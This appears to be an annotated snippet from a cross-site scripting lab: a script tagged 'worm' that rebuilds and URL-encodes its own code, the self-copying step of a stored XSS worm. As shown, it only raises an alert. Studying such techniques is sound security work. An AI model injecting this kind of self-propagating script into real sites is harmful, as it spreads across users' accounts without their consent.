 <script id="worm">
   var headerTag = "<script id=\"worm\" type=\"text/javascript\">"; ①
   var jsCode = document.getElementById("worm").innerHTML; ②
   var tailTag = "</" + "script>"; ③
   var wormCode = encodeURIComponent(headerTag + jsCode + tailTag); ④
   alert(jsCode);
</script>